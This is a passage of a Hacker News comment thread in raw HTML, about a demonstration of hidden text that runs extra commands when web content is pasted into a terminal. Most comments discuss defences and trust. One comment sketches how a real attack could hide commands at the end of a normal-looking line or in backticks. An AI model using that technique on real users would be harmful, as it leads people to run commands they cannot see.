n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">As explained above, this will help only against the first line of the attack (until the first newline character). The subsequent lines will be executed.<p>A better solution would be to paste the text in to an editor.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509000"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5509000' href='vote?id=5509000&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=dmourati" class="hnuser">dmourati</a> <span class="age" title="2013-04-07T22:17:57 1365373077"><a href="item?id=5509000">on April 7, 2013</a></span> <span id="unv_5509000"></span><span class="navs"> | <a href="#5508770" class="clicky" aria-hidden="true">parent</a> | <a href="#5508975" class="clicky" aria-hidden="true">prev</a> | <a href="#5509324" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509000" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c5A">the pound trick is the sign of a true professional</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509324"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5509324' href='vote?id=5509324&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=jeromeparadis" class="hnuser">jeromeparadis</a> <span class="age" title="2013-04-08T00:13:10 1365379990"><a href="item?id=5509324">on April 8, 2013</a></span> <span id="unv_5509324"></span><span class="navs"> | <a href="#5508770" class="clicky" aria-hidden="true">prev</a> | <a href="#5508666" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509324" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">That's why I always paste to my text editor and copy from there before pasting anything from a Web page.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508666"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508666' href='vote?id=5508666&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=jneen" class="hnuser">jneen</a> <span class="age" title="2013-04-07T20:42:23 1365367343"><a href="item?id=5508666">on April 7, 2013</a></span> <span id="unv_5508666"></span><span class="navs"> | <a href="#5509324" class="clicky" aria-hidden="true">prev</a> | <a href="#5510125" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508666" n="6" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I mean, untarring a downloaded tarball from somewhere and running `make` is just as dangerous, right?  Only there you can make sure the checksum matches, but people skip that step all the time.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508713"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508713' href='vote?id=5508713&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=deno" class="hnuser">deno</a> <span class="age" title="2013-04-07T20:55:40 1365368140"><a href="item?id=5508713">on April 7, 2013</a></span> <span id="unv_5508713"></span><span class="navs"> | <a href="#5508666" class="clicky" aria-hidden="true">parent</a> | <a href="#5508811" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508713" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Matches against what? If the website is compromised the checksum can be compromised as well.<p>If the tarball is not pgp signed by the author (e.g. Bazaar and Tor Project do that), checking the checksum is basically checking if the server you’re downloading from didn’t have any silent data corruption (see recent KDE hosting incident), because in transit TCP does its own checksumming anyway.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508811"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508811' href='vote?id=5508811&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=ProblemFactory" class="hnuser">ProblemFactory</a> <span class="age" title="2013-04-07T21:19:25 1365369565"><a href="item?id=5508811">on April 7, 2013</a></span> <span id="unv_5508811"></span><span class="navs"> | <a href="#5508666" class="clicky" aria-hidden="true">parent</a> | <a href="#5508713" class="clicky" aria-hidden="true">prev</a> | <a href="#5508838" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508811" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Running code that you don't trust is a bad idea. But the point of the article is:<p>* When copying from the web, what you see on the page might not be what ends up in your clipboard,<p>* When pasting into a terminal, any text with endlines will execute immediately.<p>As a result, just pasting anything from the web into a terminal window might execute arbitrary code, without any further action on your part.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508838"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508838' href='vote?id=5508838&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=runn1ng" class="hnuser">runn1ng</a> <span class="age" title="2013-04-07T21:25:36 1365369936"><a href="item?id=5508838">on April 7, 2013</a></span> <span id="unv_5508838"></span><span class="navs"> | <a href="#5508666" class="clicky" aria-hidden="true">parent</a> | <a href="#5508811" class="clicky" aria-hidden="true">prev</a> | <a href="#5509169" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508838" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">You should basically compile everything yourself and read all the source code yourself if you want to be secure.<p>Good luck with that though. (Escpecially with things like, I don't know, browsers.)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508863"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508863' href='vote?id=5508863&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=jneen" class="hnuser">jneen</a> <span class="age" title="2013-04-07T21:30:27 1365370227"><a href="item?id=5508863">on April 7, 2013</a></span> <span id="unv_5508863"></span><span class="navs"> | <a href="#5508666" class="clicky" aria-hidden="true">root</a> | <a href="#5508838" class="clicky" aria-hidden="true">parent</a> | <a href="#5509169" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508863" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">My point exactly.  No one is ever actually going to read all the code, so you have to start your trust somewhere.  Especially if you're going to type `sudo make install` at the end (which is why I advocate things like ~/.local to prevent the need for that, but I digress).</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509169"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5509169' href='vote?id=5509169&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=vacri" class="hnuser">vacri</a> <span class="age" title="2013-04-07T23:21:40 1365376900"><a href="item?id=5509169">on April 7, 2013</a></span> <span id="unv_5509169"></span><span class="navs"> | <a href="#5508666" class="clicky" aria-hidden="true">parent</a> | <a href="#5508838" class="clicky" aria-hidden="true">prev</a> | <a href="#5510125" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509169" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Have you never seen a third-party How To?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510125"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5510125' href='vote?id=5510125&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=ck2" class="hnuser">ck2</a> <span class="age" title="2013-04-08T05:33:34 1365399214"><a href="item?id=5510125">on April 8, 2013</a></span> <span id="unv_5510125"></span><span class="navs"> | <a href="#5508666" class="clicky" aria-hidden="true">prev</a> | <a href="#5509032" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510125" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Can browsers fix this behavior?<p>It seems like a security hole for many reasons.<p>The default should be to copy plain text as highlighted, and advanced right click for html based copying.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509032"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5509032' href='vote?id=5509032&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=vishnumenon" class="hnuser">vishnumenon</a> <span class="age" title="2013-04-07T22:28:01 1365373681"><a href="item?id=5509032">on April 7, 2013</a></span> <span id="unv_5509032"></span><span class="navs"> | <a href="#5510125" class="clicky" aria-hidden="true">prev</a> | <a href="#5508758" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509032" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I was just thinking it might be cool to have a service that site owners could include via JS that would ensure that the content in a div is the content seen by the user. It could have a little stamp that says "Verified by SuchAndSuch" in the corner of the div. Should I try to make this? Any obvious issues? Is it worth it?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508758"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508758' href='vote?id=5508758&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=vxNsr" class="hnuser">vxNsr</a> <span class="age" title="2013-04-07T21:05:10 1365368710"><a href="item?id=5508758">on April 7, 2013</a></span> <span id="unv_5508758"></span><span class="navs"> | <a href="#5509032" class="clicky" aria-hidden="true">prev</a> | <a href="#5510105" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508758" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">This doesn't seem like such a big deal<p>You have one of two ways to combat this:
1) always copy things to notepad first so whatever it is that you copied you can verify is what you meant to copy<p>2) Use the inspection tool of your browser to copy it from source where things can't really be hidden.<p>I usually do #1 anyway because of weird formatting and characters</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510105"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5510105' href='vote?id=5510105&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=munimkazia" class="hnuser">munimkazia</a> <span class="age" title="2013-04-08T05:24:30 1365398670"><a href="item?id=5510105">on April 8, 2013</a></span> <span id="unv_5510105"></span><span class="navs"> | <a href="#5508758" class="clicky" aria-hidden="true">prev</a> | <a href="#5509365" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510105" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Did it stop working for anyone the second time? I tried it once, and it worked (gave me the warning and first line of my /etc/passwd file). I wanted to show it to a coworker but it mysteriously stopped working. It is just copying the displayed text now. Kinda weird..<p>Using Google Chrome 26.0.1410.43 on ubuntu 12.10 64bit.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509365"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5509365' href='vote?id=5509365&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=seldo" class="hnuser">seldo</a> <span class="age" title="2013-04-08T00:26:46 1365380806"><a href="item?id=5509365">on April 8, 2013</a></span> <span id="unv_5509365"></span><span class="navs"> | <a href="#5510105" class="clicky" aria-hidden="true">prev</a> | <a href="#5508486" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509365" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Or possibly "don't follow instructions from people you don't trust", regardless of what they tell you to do.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508486"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508486' href='vote?id=5508486&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=cmsj" class="hnuser">cmsj</a> <span class="age" title="2013-04-07T19:59:19 1365364759"><a href="item?id=5508486">on April 7, 2013</a></span> <span id="unv_5508486"></span><span class="navs"> | <a href="#5509365" class="clicky" aria-hidden="true">prev</a> | <a href="#5510885" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508486" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Out of interest, does anyone know of a Mac utility which will intercept the default paste shortcut and pop up a confirmation of what is going to be pasted, with a really quick interface to the previous few items that were copied to the clipboard?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508738"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508738' href='vote?id=5508738&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=tres" class="hnuser">tres</a> <span class="age" title="2013-04-07T21:00:19 1365368419"><a href="item?id=5508738">on April 7, 2013</a></span> <span id="unv_5508738"></span><span class="navs"> | <a href="#5508486" class="clicky" aria-hidden="true">parent</a> | <a href="#5510885" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508738" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Jumpcut is fairly close to what you're asking for.  I guess you could map command + v to Jumpcut &#38; override default paste functionality. Personally I prefer to use option + v.<p><a href="http://jumpcut.sourceforge.net" rel="nofollow">http://jumpcut.sourceforge.net</a>.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510885"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5510885' href='vote?id=5510885&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=Thrall" class="hnuser">Thrall</a> <span class="age" title="2013-04-08T10:19:28 1365416368"><a href="item?id=5510885">on April 8, 2013</a></span> <span id="unv_5510885"></span><span class="navs"> | <a href="#5508486" class="clicky" aria-hidden="true">prev</a> | <a href="#5508515" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510885" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">There is a subtle hint that all is not well if you try to select the code using triple-click: it will only select one half at a time, suggesting it is not the one-liner it appears to be...</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5513075"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5513075' href='vote?id=5513075&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=tete" class="hnuser">tete</a> <span class="age" title="2013-04-08T17:25:16 1365441916"><a href="item?id=5513075">on April 8, 2013</a></span> <span id="unv_5513075"></span><span class="navs"> | <a href="#5510885" class="clicky" aria-hidden="true">parent</a> | <a href="#5508515" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5513075" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Problem is that this is frequently the case, because of stuff like syntax highlighting.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508515"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508515' href='vote?id=5508515&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=kyllo" class="hnuser">kyllo</a> <span class="age" title="2013-04-07T20:06:07 1365365167"><a href="item?id=5508515">on April 7, 2013</a></span> <span id="unv_5508515"></span><span class="navs"> | <a href="#5510885" class="clicky" aria-hidden="true">prev</a> | <a href="#5509113" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508515" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Yes, but not just that. It's also important to make an effort to understand what commands you are typing into your shell before typing them (Google them first if you don't know).</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509113"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5509113' href='vote?id=5509113&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=fidz" class="hnuser">fidz</a> <span class="age" title="2013-04-07T23:01:32 1365375692"><a href="item?id=5509113">on April 7, 2013</a></span> <span id="unv_5509113"></span><span class="navs"> | <a href="#5508515" class="clicky" aria-hidden="true">prev</a> | <a href="#5509015" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509113" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">In bitbucket, you could simply copy paste <i>clone command in the text field</i>. Isn't text field is far more safe since there should no hidden element?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509015"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5509015' href='vote?id=5509015&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=Achshar" class="hnuser">Achshar</a> <span class="age" title="2013-04-07T22:23:25 1365373405"><a href="item?id=5509015">on April 7, 2013</a></span> <span id="unv_5509015"></span><span class="navs"> | <a href="#5509113" class="clicky" aria-hidden="true">prev</a> | <a href="#5508534" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509015" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Select the text and right click to copy. The trick is over when the "search google for 'malicious text' comes up instead of the command in chrome.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509557"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5509557' href='vote?id=5509557&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=TheJH_" class="hnuser">TheJH_</a> <span class="age" title="2013-04-08T01:41:25 1365385285"><a href="item?id=5509557">on April 8, 2013</a></span> <span id="unv_5509557"></span><span class="navs"> | <a href="#5509015" class="clicky" aria-hidden="true">parent</a> | <a href="#5508534" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509557" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Right... for a real attack, you'd have to hide the evil commands near the end of the normal-looking one (the string you see there is truncated). I thought about doing that, but it'd give you a few seconds to react in this example because you'd have the git command run first. Hmm, maybe it'd be doable using backticks or so? Those could be put at the end and would evaluate first anyway...</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508534"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508534' href='vote?id=5508534&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=gyepi" class="hnuser">gyepi</a> <span class="age" title="2013-04-07T20:09:44 1365365384"><a href="item?id=5508534">on April 7, 2013</a></span> <span id="unv_5508534"></span><span class="navs"> | <a href="#5509015" class="clicky" aria-hidden="true">prev</a> | <a href="#5509232" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508534" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">FWIW, I use shell mode in emacs most of the time and it happily accepts, and buffers, multiline commands until you hit enter, unlike the terminal.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509232"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5509232' href='vote?id=5509232&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=anarchotroll" class="hnuser">anarchotroll</a> <span class="age" title="2013-04-07T23:41:33 1365378093"><a href="item?id=5509232">on April 7, 2013</a></span> <span id="unv_5509232"></span><span class="navs"> | <a href="#5508534" class="clicky" aria-hidden="true">prev</a> | <a href="#5511364" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509232" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Copying with pentadactyl using Y shows exactly what has been copied on the status line at the bottom of the screen.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5511364"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5511364' href='vote?id=5511364&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=melicerte" class="hnuser">melicerte</a> <span class="age" title="2013-04-08T12:54:36 1365425676"><a href="item?id=5511364">on April 8, 2013</a></span> <span id="unv_5511364"></span><span class="navs"> | <a href="#5509232" class="clicky" aria-hidden="true">prev</a> | <a href="#5509259" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5511364" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">what I usually do before pasting insecure clipboard content to a terminal is that I start with a double quotes character " 
Once I see the real output, I just have to remove the quotes (&#60;ctrl-a&#62; &#60;del&#62;&#60;return&#62;)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509259"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5509259' href='vote?id=5509259&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=pnathan" class="hnuser">pnathan</a> <span class="age" title="2013-04-07T23:49:33 1365378573"><a href="item?id=5509259">on April 7, 2013</a></span> <span id="unv_5509259"></span><span class="navs"> | <a href="#5511364" class="clicky" aria-hidden="true">prev</a> | <a href="#5511581" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509259" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Well done, sir.<p>Thanks for bringing this up.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5511581"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5511581' href='vote?id=5511581&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=Justsignedup" class="hnuser">Justsignedup</a> <span class="age" title="2013-04-08T13:41:21 1365428481"><a href="item?id=5511581">on April 8, 2013</a></span> <span id="unv_5511581"></span><span class="navs"> | <a href="#5509259" class="clicky" aria-hidden="true">prev</a> | <a href="#5509235" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5511581" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">ok, honestly, where is the ability to disable clipboard manipulation or similar techniques? Browsers need to do this. I have NEVER seen value if a website's ability to modify my clipboard.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5511610"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5511610' href='vote?id=5511610&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=ricket" class="hnuser">ricket</a> <span class="age" title="2013-04-08T13:47:40 1365428860"><a href="item?id=5511610">on April 8, 2013</a></span> <span id="unv_5511610"></span><span class="navs"> | <a href="#5511581" class="clicky" aria-hidden="true">parent</a> | <a href="#5509235" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5511610" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">That's a different issue from the one here, actually. View the source. No JS in the page at all; just an invisible span in the middle of the code to be copy-pasted.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509235"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5509235' href='vote?id=5509235&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=keekdown" class="hnuser">keekdown</a> <span class="age" title="2013-04-07T23:42:18 1365378138"><a href="item?id=5509235">on April 7, 2013</a></span> <span id="unv_5509235"></span><span class="navs"> | <a href="#5511581" class="clicky" aria-hidden="true">prev</a> | <a href="#5510858" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509235" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
